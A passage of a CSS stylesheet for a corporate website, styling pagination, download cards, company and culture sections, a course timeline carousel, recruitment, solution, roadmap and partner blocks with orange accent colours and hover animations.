    animation: fadeInUp 0.3s 0.3s linear forwards;
}

.case_li:hover .caseText_p {
    animation: fadeInUp 0.6s 0.6s linear forwards;
}

.case_li:hover .case_icon {
    animation: fadeInUp .9s .9s linear forwards;
}

.paging {
    text-align: center;
    margin-top: 12px;
}

.paging .yiiPager {
    display: inline-block;
}

.paging .yiiPager .first,
.paging .yiiPager .last {
    display: none;
}

.paging .yiiPager li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    line-height: 46px;
    text-align: center;
}

.paging .yiiPager .previous a,
.paging .yiiPager .next a {
    display: block;
    width: 100%;
    height: 100%;
}

.paging .yiiPager .page.selected a {
    background-color: #ff6432;
}

.paging .yiiPager li a {
    display: block;
    font-size: 16px;
    color: #3a4b55;
    border: 1px solid #9b9b9b;
    border-radius: 50%;
}

.paging .yiiPager .page.selected a {
    color: #fff;
    background: #ff6432;
    border: 1px solid #ff6432;
}

.paging .yiiPager .page:hover a {
    background-color: #ff6432;
    border: 1px solid #ff6432;
}

.paging .yiiPager .page:hover a {
    color: #fff;
}

.paging .yiiPager li.previous a {
    background: url(/themes/basic/skin/images/icon20.png) no-repeat center center;
}

.paging .yiiPager li.next a {
    background: url(/themes/basic/skin/images/icon21.png) no-repeat center center;
}

.paging .yiiPager li.previous:hover,
.paging .yiiPager li.next:hover {
    background-color: #ff6432;
    border: 1px solid #ff6432;
}

.paging .yiiPager li.previous a:hover {
    border: 1px solid #ff6432;
    background: url(/themes/basic/skin/images/icon20-1.png) no-repeat center center;
}

.paging .yiiPager li.next a:hover {
    border: 1px solid #ff6432;
    background: url(/themes/basic/skin/images/icon21-1.png) no-repeat center center;
}

.download .download_list .text .rights {
    display: inline-block;
    padding-right: 22px;
    background: url(/themes/basic/skin/images/icon23.png) no-repeat center right;
    font-size: 14px;
    line-height: 30px;
    color: #707d8f;
}

.download .download_list .text .lefts {
    display: flex;
    flex-direction: row;
}

.download .download_list .text .lefts p {
    font-size: 20px;
    color: #1a1a1a;
    line-height: 30px;
    padding-left: 10px;
}

.download .download_list .text .lefts p:nth-child(1) {
    padding-left: 0;
}

.download {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 40px;
}

.download .download_list {
    width: 31.9%;
    background-color: #f5f5f5;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
    margin-bottom: 30px;
}

.download .download_list:last-child:nth-child(3n - 1) {
    margin-right: calc(31.9% + 4.3% / 2);
}

.download .download_list .text .lefts {
    width: 70%;
}

.download .download_list .text {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 20px;
}

.download .download_list .download_img {
    overflow: hidden;
    width: 100%;
    height: 269px;
}

.download .download_list .download_img img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.download .download_list:hover .download_img img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.download .download_list:hover {
    box-shadow: 0 4px 10px 0 rgb(0 0 0 / 10%);
}








/* 12-16 */
.Company {
    padding-top: 20px;
}

.Company_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 40px;
}

.Company_box .lefts {
    width: 46%;
    display: flex;
    align-items: center;
}

.Company_box .rights {
    width: 50%;
}

.Company_box .lefts h4 {
    font-size: 24px;
    color: #333333;
    font-weight: bold;
    margin-bottom: 20px;
}

.Company_box .lefts h4 span {
    color: #ff6432;
}

.Company_box .lefts .text p {
    font-size: 16px;
    line-height: 30px;
    color: #666;
    text-align: justify;
}

.Company_box .lefts .mores {
    margin-top: 40px;
}

.Company_box .lefts .mores a {
    font-size: 16px;
    color: #ff6432;
    border: 1px solid #ff6432;
    padding: 0 40px;
    display: inline-block;
    line-height: 48px;
    border-radius: 24px;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.Company_box .lefts .mores a:hover {
    color: #fff;
    background-color: #ff6432;
}

.Company {
    padding-bottom: 70px;
    border-bottom: 1px solid #dedede;
}

.companyNum {
    display: flex;
    flex-direction: row;
    justify-content: space-around;
}

.companyNum .company_list {
    width: 25%;
    text-align: center;
    border-right: 1px solid #dedede;
}

.companyNum .company_list:last-child {
    border-right: none;
}

.companyNum .company_list h2 {
    font-size: 60px;
    color: #ff6432;
    line-height: 60px;
    margin-bottom: 10px;
}

.companyNum .company_list h2 span {
    color: #ff6432;
    font-weight: bold;
}

.companyNum .company_list p {
    font-size: 16px;
    color: #666;
}

.Company_num {
    padding: 80px 0;
}

.continued {
    padding-top: 160px;
    padding-bottom: 200px;
}

.continued_box .index_title {
    text-align: center;
    color: #fff;
    margin-bottom: 15px;
}

.continued_box .continued_text {
    max-width: 50%;
    margin: auto;
    text-align: center;
}

.continued_box .continued_text p {
    font-size: 18px;
    line-height: 30px;
    color: #fff;
}

.continued_box p.mores {
    text-align: center;
    margin-top: 30px;
}

.continued_box p.mores a {
    font-size: 16px;
    color: #fff;
    padding: 0 40px;
    display: inline-block;
    line-height: 48px;
    border: 1px solid #fff;
    border-radius: 24px;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.continued_box p.mores a:hover {
    border: 1px solid #ff6432;
    background-color: #ff6432;
}

.Culture {
    padding: 110px 0;
}

.Culture_title {
    padding-left: 25px;
    background: url(/themes/basic/skin/images/icon26.png) no-repeat center right 2px;
    background-size: 37px 37px;
}

.Culture_title.active {
    background: url(/themes/basic/skin/images/icon27.png) no-repeat center right 2px;
}

.Culture_title h3 {
    font-size: 24px;
    color: #ff6432;
    font-weight: 400;
    line-height: 110px;
    padding-left: 80px;
}

.Culture_content {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding-bottom: 40px;
}

.Culture_content .lefts {
    padding-left: 105px;
    width: 46.5%;
    padding-top: 20px;
}

.Culture_content .rights {
    width: 47.22%;
}

.Culture_content .lefts h4 {
    font-size: 24px;
    color: #333333;
    line-height: 30px;
    font-weight: 400;
    margin-bottom: 20px;
}

.Culture_content .lefts p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.Culture_box {
    border-top: 1px solid #dcdcdc;
    margin-top: 45px;
}

.Culture_box .Culture_list {
    border-bottom: 1px solid #dcdcdc;
}

.course {
    overflow: hidden;
    width: 100%;
    background: url(/themes/basic/skin/images/tu23.jpg) no-repeat center center;
    background-size: cover;
    padding: 100px 0;
}

.course_box {
    width: 150%;
    overflow: hidden;
    margin-top: 70px;
}

.course .index_title {
    color: #fff;
}

.course_swiper .swiper-slide {
    border-left: 2px solid #cccccc;
    padding-left: 34px;
    position: relative;
}

.course_swiper .swiper-slide.swiper-slide-active::after {
    content: '';
    position: absolute;
    top: 0;
    left: -2px;
    width: 4px;
    height: 33px;
    background-color: #ff6432;
}

.course_swiper .swiper-slide .item {
    max-width: 50%;
    padding-bottom: 25px;
}

.course_swiper .swiper-slide .item .item_title {
    font-size: 48px;
    line-height: 48px;
    color: #fff;
    margin-bottom: 24px;
    opacity: .7;
}

.course_swiper .swiper-slide.swiper-slide-active .item .item_title {
    opacity: 1;
}

.course_swiper .swiper-slide .item .item_p {
    font-size: 20px;
    line-height: 28px;
    color: #fff;
    margin-bottom: 5px;
    opacity: .7;
}

.course_swiper .swiper-slide.swiper-slide-active .item .item_p {
    opacity: 1;
}

.course_swiper .swiper-slide .item .item_text p {
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    opacity: .7;
}

.course_swiper .swiper-slide.swiper-slide-active .item .item_text p {
    opacity: 1;
}

.course_swiper .course_btn {
    width: 36px;
    height: 36px;
    background-size: 36px 36px;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
    left: initial;
    right: initial;
    top: initial;
    bottom: 75px;
}

.course_swiper .course_btn.course_next {
    background: url(/themes/basic/skin/images/icon30-1.png) no-repeat center center;
    left: 42px;
}

.course_swiper .course_btn.course_prev {
    background: url(/themes/basic/skin/images/icon30.png) no-repeat center center;
    left: 0;
}

.course_swiper .course_btn.course_next:hover {
    background: url(/themes/basic/skin/images/icon31-1.png) no-repeat center center;
    left: 42px;
}

.course_swiper .course_btn.course_prev:hover {
    background: url(/themes/basic/skin/images/icon31.png) no-repeat center center;
    left: 0;
}

.course_box .course_swiper {
    padding-bottom: 155px;
}

.course_pag {
    overflow: hidden;
    padding-bottom: 2px;
    margin-top: -30px;
}

.course_pag .main {
    position: relative;
    height: 30px;
    padding-bottom: 2px;
}

.course_pag .main::after {
    width: calc(100% - 20px);
    ;
    content: '';
    position: absolute;
    height: 1px;
    background-color: #d9d9d9;
    left: 0;
    bottom: 0;
    margin: 0 10px;
}

.course .course_pag .swiper-pagination-bullet {
    background: initial;
    width: auto;
    height: auto;
    font-size: 16px;
    color: #fff;
    position: relative;
    z-index: 5;
    opacity: 1;
    padding: 0 10px;
    margin-right: 5px;
}

.course .course_pag .swiper-pagination-bullet::after {
    width: 0%;
    content: '';
    position: absolute;
    height: 2px;
    background-color: #ff6432;
    left: 0;
    bottom: -7px;
    z-index: 20;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.course .course_pag .swiper-pagination-bullet.swiper-pagination-bullet-active::after {
    width: 100%;
}

.Virtuous_box {
    display: flex;
    position: relative;
    justify-content: space-between;
}

.Virtuous_box .index_title {
    position: absolute;
    top: -10px;
    right: 0;
}

.Virtuous_box .lefts {
    width: 65%;
    overflow: hidden;
}

.Virtuous_box .lefts img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.Virtuous_box:hover .lefts img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.Virtuous_box .rights {
    width: 30%;
    display: flex;
    align-items: center;
}

.Virtuous_box .rights .box {
    background-color: #f5f5f5;
    padding: 60px;
    width: 50%;
    position: absolute;
    right: 0;
    z-index: 2;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.Virtuous_box:hover .rights .box {
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 20%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

.Virtuous_box .rights .box h6 {
    font-size: 24px;
    color: #333;
    font-weight: 400;
    margin-bottom: 15px;
}

.Virtuous_box .rights .box p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.Virtuous_box .rights p.mores {
    margin-top: 20px;
}

.Virtuous_box .rights p.mores a {
    display: inline-block;
    font-size: 16px;
    color: #ff6432;
    padding: 0 40px;
    line-height: 48px;
    border: 1px solid #ff6432;
    border-radius: 24px;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.Virtuous_box .rights p.mores a:hover {
    background-color: #ff6432;
    color: #fff;
}

.Virtuous {
    padding: 120px 0;
}

.introduce_box {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.introduce_box .lefts {
    width: 25%;
}

.introduce_box .rights {
    width: 72%;
}

.introduce_box .rights h6 {
    font-size: 24px;
    color: #333333;
    font-weight: 400;
    margin-bottom: 20px;
}

.introduce_box .rights h6 span {
    color: #ff6432;
}

.introduce_box .rights p {
    font-size: 18px;
    line-height: 30px;
    color: #666;
    margin-bottom: 30px;
}

.introduce_box .rights p span {
    color: #ff6432;
    font-weight: bold;
}

.introduce_img {
    margin-top: 40px;
}

.introduce {
    margin-top: 30px;
}

.strategy_box .strategy_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.strategy_box .strategy_list:nth-child(even) {
    flex-direction: row-reverse;
}

.strategy_box .strategy_list .lefts {
    width: 50%;
    background-color: #f5f5f5;
    display: flex;
    align-items: center;
    padding-left: 60px;
    padding-right: 50px;
}

.strategy_box .strategy_list .lefts .box {
    padding-left: 30px;
    position: relative;
}

.strategy_box .strategy_list .lefts .box::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 2px;
    height: 120px;
    background-color: #ff6432;
}

.strategy_box .strategy_list .lefts .box h6 {
    font-size: 24px;
    color: #333333;
    font-weight: bold;
    line-height: 24px;
    margin-bottom: 15px;
}

.strategy_box .strategy_list .lefts .box .text p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
    margin-bottom: 15px;
}

.strategy_box .strategy_list .lefts .box .text p:last-child {
    margin-bottom: 0;
}

.strategy_box .strategy_list .rights {
    width: 50%;
    overflow: hidden;
}

.strategy_box .strategy_list .rights img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.strategy_box .strategy_list:hover .rights img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.strategy {
    margin-top: 20px;
}

.Virtuous.development .rights .box {
    right: initial;
    left: 0;
}

.Virtuous.development .index_title {
    right: initial;
    left: 0;
}

.Virtuous.development .rights .box {
    padding: 40px 60px;
}

.Virtuous.development .rights .box p {
    margin-bottom: 15px;
}

.Virtuous.development .rights .box p:last-child {
    margin-bottom: 0px;
}

.Virtuous.development {
    padding-top: 26px;
}

.Virtuous.development320 .rights .box {
    /* min-height: 290px; */
    height: 82%;
    overflow-y: auto;
}

.energy {
    padding-top: 100px;
    padding-bottom: 120px;
}

.energy .index_title {
    color: #fff;
    text-align: center;
}

.energy_text {
    /* max-width: 56.25%; */
    margin: 20px auto 70px;
    text-align: center;
}

.energy_text p {
    color: #fff;
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 18px;
}

.energy_num {
    max-width: 56.25%;
    margin: auto;
    display: flex;
    flex-direction: row;
    justify-content: space-around;
}

.energy_num .energy_list h3 {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
}

.energy_num .energy_list h3 span {
    font-size: 48px;
    font-weight: bold;
    color: #fff;
}

.energy_num .energy_list p {
    text-align: center;
    font-size: 16px;
    color: #fff;
}

.Poverty {
    background-color: #f4f4f4;
    padding-top: 90px;
    padding-bottom: 270px;
}

.Poverty .index_title {
    text-align: center;
}

.Poverty .energy_text {
    margin-bottom: 0;
}

.Poverty .energy_text p {
    color: #666;
}

.Poverty .energy_text p:last-child {
    margin-bottom: 0;
}

.PovertyRotation {
    position: relative;
    z-index: 2;
    margin-top: -230px;
    padding-bottom: 110px;
}

.PovertyRotation_box {
    position: relative;
}

.PovertyRotation_box .Poverty_btn {
    width: 50px;
    height: 50px;
    background-size: 50px 50px;
    opacity: .8;
    z-index: 10;
    cursor: pointer;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    top: 42%;
}

.PovertyRotation_box .Poverty_btn.swiper-button-prev {
    background: url(/themes/basic/skin/images/icon7.png) no-repeat center center;
    left: -25px;

}

.PovertyRotation_box .Poverty_btn.swiper-button-next {
    background: url(/themes/basic/skin/images/icon7-1.png) no-repeat center center;
    right: -25px;

}

.PovertyRotation_box .Poverty_btn.swiper-button-prev:hover {
    background: url(/themes/basic/skin/images/icon8.png) no-repeat center center;
    left: -25px;
    opacity: 1;
}

.PovertyRotation_box .Poverty_btn.swiper-button-next:hover {
    background: url(/themes/basic/skin/images/icon8-1.png) no-repeat center center;
    right: -25px;
    opacity: 1;
}

.PovertyRotation_box .PovertyRotation_swiper .item_text {
    padding-top: 30px;
}

.PovertyRotation_box .PovertyRotation_swiper .item_text h5 {
    font-size: 24px;
    line-height: 30px;
    color: #333333;
    font-weight: 400;
    margin-bottom: 20px;
}

.PovertyRotation_box .PovertyRotation_swiper .item_text p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.school {
    padding: 120px 0;
}

.school_box {
    display: flex;
    position: relative;
    justify-content: space-between;
}

.school_box .lefts {
    width: 57%;
}

.school_box .rights {
    width: 30%;
    display: flex;
    align-items: center;
}

.school_box .rights .box {
    background-color: #f5f5f5;
    padding: 30px 60px;
    width: 50%;
    position: absolute;
    right: 0;
    z-index: 2;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.school_box .rights p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
    margin-top: 20px;
}

.school_swiper .school_pag .swiper-pagination-bullet {
    background: #fff;
    opacity: .9;
    transition: all 0.4s;
    -webkit-transition: all 0.4s;
}

.school_swiper .school_pag .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background-color: #ff6432;
    opacity: 1;
}

.school .school_box:hover .rights .box {
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 20%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

.personnel .strategy_list .lefts {
    display: block;
    padding-top: 55px;
}

.personnel .strategy_list .lefts .text div {
    display: flex;
    flex-direction: row;
    padding-top: 10px;
}

.personnel .strategy_list .lefts .text div ul {
    width: auto;
    margin-right: 28px;
}

.personnel .strategy_list .lefts .text div ul li {
    font-size: 16px;
    line-height: 24px;
    color: #666;
    padding-left: 10px;
    background: url(/themes/basic/skin/images/icon32.png) no-repeat left top 10px;
}

.strategy_box {
    padding-top: 45px;
    padding-bottom: 120px;
}

.personnel,
.recruit {
    margin-top: 16px;
}

.recruit_text {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 15px;
    padding-bottom: 30px;
    border-bottom: 1px solid #d9d9d9;
}

.recruit_text .recruit_left {
    width: 70%;
}

.recruit_text .recruit_left p {
    font-size: 16px;
    line-height: 26px;
    color: #666;
}

.recruit_text .mores a {
    font-size: 16px;
    display: inline-block;
    padding: 0 40px;
    line-height: 48px;
    border: 1px solid #ff6432;
    border-radius: 24px;
    color: #ff6432;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.recruit_text .mores a:hover {
    color: #fff;
    background-color: #ff6432;
}

.recruit_campus {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.recruit_campus .lefts {
    width: 30%;
    display: flex;
    align-items: center;
}

.recruit_campus .rights {
    width: 57%;
    overflow: hidden;
}

.recruit_campus .rights img {
    max-width: 100%;
    width: 100%;
    height: 100%;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.recruit_campus:hover .rights img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -o-transform: scale(1.1);
}

.recruit_campus .lefts .box {
    padding: 40px 60px 90px;
    left: 0;
    background-color: #f5f5f5;
    width: 49%;
    position: absolute;
    right: 0;
    z-index: 2;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.recruit_campus {
    position: relative;
}

.recruit_campus:hover .lefts .box {
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 20%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

.recruit_campus .lefts h6 {
    font-size: 24px;
    color: #333;
    font-weight: 400;
    margin-bottom: 10px;
}

.recruit_campus .lefts .text {
    font-size: 16px;
    color: #333;
}

.recruit_campus .lefts .text a {
    font-size: 16px;
    color: #ff6432;
    display: inline-block;
    position: relative;
}

.recruit_campus .lefts .text a::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    height: 1px;
    background-color: #ff6432;
    transition: All 0.6s ease;
    -webkit-transition: All 0.6s ease;
    -moz-transition: All 0.6s ease;
    -o-transition: All 0.6s ease;
}

.recruit_campus .lefts .text a:hover::after {
    width: 100%;
}

.recruit_campus .box ul {
    display: flex;
    flex-direction: row;
    margin-top: 50px;
}

.recruit_campus .box ul li {
    width: auto;
    margin-right: 40px;
    /* margin-right: 80px; */
    display: flex;
    align-items: flex-end;

}

.recruit_campus .box ul li .img {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    margin: auto;
}

.recruit_campus .box ul li .imgs {
    width: 128px;
    height: 128px;
}

.recruit_campus .box ul li .img p {
    margin: auto;
}

.recruit_campus .box ul li p {
    font-size: 16px;
    color: #333;
    text-align: center;
    margin-top: 5px;
}

.recruit_campus {
    margin-top: 60px;
}

.recruit {
    padding-bottom: 120px;
}

.Solution {
    padding-top: 36px;
    padding-bottom: 60px;
}

.Solution_text {
    margin-top: 15px;
}

.Solution_text p {
    font-size: 18px;
    line-height: 32px;
    color: #666;
}

.Solution_list {
    display: flex;
    flex-direction: row;
    margin-top: 70px;
}

.Solution_list .Solution_li {
    width: 20%;
    position: relative;
}

.Solution_list .Solution_li .SolutionTitle {
    position: absolute;
    top: 30px;
    left: 30px;
    font-size: 24px;
    line-height: 24px;
    color: #fff;
}

.advantage {
    padding-top: 60px;
    padding-bottom: 120px;
}

.advantage_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 70px;
}

.advantage_list .advantage_li {
    width: 32%;
    border-bottom: 1px solid #d9d9d9;
}

.advantage_list .advantage_li .box {
    width: 100%;
    background-color: #f5f5f5;
    padding: 35px 0;
}

.advantage_list .advantage_li .img {
    width: 80px;
    height: 80px;
    display: flex;
    align-items: center;
    margin: auto;

}

.advantage_list .advantage_li .img p {
    margin: auto;
}

.advantage_list .advantage_li h6 {
    font-size: 20px;
    color: #1a1a1a;
    font-weight: 400;
    text-align: center;
    padding: 15px 0;
    line-height: 26px;
}

.advantage .index_title {
    text-align: center;
}

.choice {
    overflow: hidden;
    padding: 120px 0;
    background-color: #f5f5f5;
}

.choice_box {
    width: 134%;

}

.choice .main {
    position: relative;
}

.choice_swiper .swiper-slide {
    background-color: #fff;
    height: auto;
}

.choice_swiper .swiper-slide .text {
    padding: 30px 30px 40px;
}

.choice_swiper .swiper-slide .text h6 {
    font-size: 20px;
    color: #333;
    font-weight: 400;
    margin-bottom: 8px;
}

.choice_swiper .swiper-slide .text p {
    font-size: 16px;
    line-height: 24px;
    color: #666;
}

.choice_box {
    margin-top: 40px;
}

.choice .choice_btn {
    width: 50px;
    height: 50px;
    background-size: 50px 50px;
    opacity: .8;
    z-index: 10;
    cursor: pointer;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
    top: 20px;
    left: initial;
    right: initial;
}

.choice .choice_btn.swiper-button-prev {
    background: url(/themes/basic/skin/images/icon7.png) no-repeat center center;
    right: 60px;

}

.choice .choice_btn.swiper-button-next {
    background: url(/themes/basic/skin/images/icon7-1.png) no-repeat center center;
    right: 0px;

}

.choice .choice_btn.swiper-button-prev:hover {
    background: url(/themes/basic/skin/images/icon8.png) no-repeat center center;
    right: 60px;
    opacity: 1;
}

.choice .choice_btn.swiper-button-next:hover {
    background: url(/themes/basic/skin/images/icon8-1.png) no-repeat center center;
    right: 0px;
    opacity: 1;
}

.caseSolution {
    padding-top: 120px;
    padding-bottom: 120px;
}

.caseSolution .index_title {
    text-align: center;
}

.caseSolution .case_box .case_li {
    margin-bottom: 0;
}




/* 12.20 */
.Solution_list6 .Solution_li {
    width: calc(100% / 6);
}

.advantage .advantage_container {
    padding-bottom: 60px;
    margin-top: 70px;
}

.advantage .advantage_container .advantage_page {
    bottom: 0;

}

.advantage .advantage_container .advantage_page .swiper-pagination-bullet-active {
    background: #ff6432;
}

.choice .choice_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.choice .choice_list .choice_li {
    width: 32%;
    background-color: #fff;

}

.choice .choice_box100 {
    width: 100%;
}

.choice .choice_list .choice_li .text {
    padding: 30px;
}

.choice .choice_list .choice_li .text p {
    font-size: 18px;
    color: #666;
    line-height: 24px;
}

.choicetxt .choice_box .choice_swiper .text {
    padding: 30px;
}

.choicetxt .choice_box .choice_swiper .text p {
    font-size: 18px;
    color: #666;
    line-height: 24px;
}

.cooperation {
    margin-top: 0;
    padding-top: 120px;
}

.cooperation .index_title {
    text-align: center;
}

.cooperation .strategy_box .strategy_list .lefts {
    padding: 60px;
    display: block;
}

.loadStorage_advantage {
    padding-top: 0;
}

.roadmap_box {
    margin-top: 80px;
    overflow: hidden;
    position: relative;
}

.roadmap_box ul {
    display: flex;
    flex-direction: row;
    margin-left: -20px;
    margin-right: -20px;
    padding-top: 20px;
}

.roadmap_box ul li {
    width: calc(100% / 6);
    padding: 0px 20px;
    border-top: 2px dashed rgba(255, 100, 50, 0.3);
    padding-top: 30px;
    transition: all 0.6s;
    -webkit-transition: all 0.6s;
}

.roadmap_box ul li.active {
    border-top: 2px dashed rgba(255, 100, 50, 1);
}

.roadmap_box ul li.active strong {
    color: #333;
}

.roadmap_box ul li strong {
    font-size: 24px;
    color: #949494;
    display: block;
    position: relative;
    z-index: 9;
    font-weight: 500;
}

.roadmap_box ul li strong:before {
    content: '';
    width: 8px;
    height: 8px;
    background: #fff;
    border: 6px solid #ff6432;
    position: absolute;
    top: -41px;
    left: 0px;
    border-radius: 50%;
    display: block;
}

.roadmap_box ul li p {
    font-size: 16px;
    line-height: 24px;
    color: #949494;
    margin-top: 15px;
}

.roadmap_box ul li.active p {
    color: #333;
}

.roadmap_box .car {
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 88;
    width: 96px;
    height: 44px;
}

.roadmap_box .car.active {
    animation: amgleft 6s linear forwards;
}

@keyframes amgleft {
    from {
        left: 0;
        top: 0px;
    }

    to {
        left: calc(100% - 96px);
        top: 0;
    }
}

.roadmap {
    background-color: #f5f5f5;
    padding: 120px 0;
}

.Company_num0 {
    padding: 0;
}

.intelligencetext .strategy_box {
    padding-top: 0;
}

.intelligenceRotation {
    padding-top: 5px;
    background-color: #fff;
}

.intelligenceRotation .choice_swiper .swiper-slide {
    background-color: #f5f5f5;
}

.intelligenceRotation .choice_swiper .swiper-slide .text ul li {
    font-size: 16px;
    line-height: 28px;
    color: #666;
    padding-left: 14px;
    background: url(/themes/basic/skin/images/icon32.png) no-repeat left top 12px;
}

.Solution_paddingbottom0 {
    padding-bottom: 0;
}

.business .index_title {
    color: #fff;
    text-align: center;
}

.business .business_text {
    max-width: 52%;
    margin: 20px auto 38px;
}

.business .business_text p {
    font-size: 18px;
    line-height: 32px;
    color: #fff;
    text-align: center;
}

.business .business_img img {
    margin: auto;
}

.business {
    padding-top: 110px;
    padding-bottom: 120px;
}

.countytext {
    background-color: #fff;
}

.countytext .choice_swiper .swiper-slide {
    background-color: #f5f5f5;
}

.countytext .choice_swiper .swiper-slide .text h6 {
    margin-bottom: 0;
}

.advantagebg {
    background-color: #f5f5f5;
}

.advantagebg .advantage_li .box {
    background-color: #fff;
}

.AIintegrate {
    padding: 120px 0;
}

.AIintegrate .index_title {
    text-align: center;
}

.AIintegrate_box {
    margin-top: 70px;
    position: relative;
}

.AIintegrate_img img {
    margin: auto;
}

.AIintegrateposition {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.AIintegrate_imgs {
    position: relative;
    width: 206px;
    height: 206px;

}

.AIintegrate_imgs img {
    max-width: 100%;
    display: block;
}

.AIintegrate_imgs .img2 {
    position: absolute;
    top: 0;
    left: 0;
}

.AIintegrate_imgs .img1 {
    width: 190px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.AIintegrate_imgs .img2 {
    transform: rotate(360deg);
    animation: rotation 20s linear infinite;
}

@keyframes rotation {
    from {
        transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
    }
}

.CooperationMode_list {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    background-color: rgba(0, 0, 0, .2);
    margin-top: 44px;

}

.CooperationMode_list .CooperationMode_li {
    width: calc(100% / 3);
    padding: 40px;
    border-right: 1px solid rgba(255, 255, 255, .2);
}

.CooperationMode_list .CooperationMode_li:last-child {
    border-right: initial;
}

.CooperationMode_list .CooperationMode_li .CooperationMode_icon {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    margin-bottom: 14px;
}

.CooperationMode_list .CooperationMode_li .CooperationMode_icon p {
    margin: auto;
}

.CooperationMode_text {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.CooperationMode_text .lefts {
    width: 58%;
}

.CooperationMode_text .lefts p {
    font-size: 18px;
    line-height: 26px;
    color: #ffffff;
    text-align: justify;
}

.CooperationMode_text .rights {
    width: 40%;
    text-align: right;
    margin-top: 10px;
}

.CooperationMode_text .rights img {
    display: inline-block;
}

.CooperationMode .index_title {
    text-align: center;
    color: #fff;
}

.CooperationModeText {
    margin-top: 14px;
}

.CooperationModeText p {
    font-size: 16px;
    line-height: 26px;
    color: #fff;
}

.CooperationMode {
    padding-top: 100px;
    padding-bottom: 110px;
}

.powerbg .pow_text {
    margin-top: 10px;
}

.powerbg .pow_text p {
    font-size: 20px;
    line-height: 32px;
    color: #666;
}

.powerbg .index_title {
    text-align: left;
}

.powerbg .advantage_container {
    margin-top: 35px;
}

.powerbg {
    padding-top: 100px;
    padding-bottom: 100px;
}

.partner .index_title {
    text-align: left;
}

.partner_swiper .swiper-slide {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    flex-wrap: wrap;
    border: 1px solid #dedede;
    border-bottom: initial;
    border-right: initial;
}

.partner_swiper .swiper-slide .partner_logo {
